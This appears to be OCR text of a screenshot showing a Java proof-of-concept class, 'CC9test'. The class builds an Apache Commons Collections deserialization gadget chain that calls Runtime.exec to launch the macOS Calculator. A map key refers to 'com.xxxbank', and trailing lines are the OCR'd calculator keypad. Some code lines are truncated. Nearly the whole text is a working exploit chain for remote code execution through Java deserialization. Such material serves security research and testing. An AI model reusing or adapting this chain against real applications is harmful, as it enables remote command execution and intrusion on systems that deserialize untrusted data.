 public class CC9test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"get
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Ca
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap= DefaultedMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
BadAttributeValueExpException bada=new BadAttributeValueExpException(null);
Field f1 = BadAttributeValueExpException.class.getDeclaredField( name: "val");
f1.setAccessible(true);
f1.set(bada, tme);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(bada);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =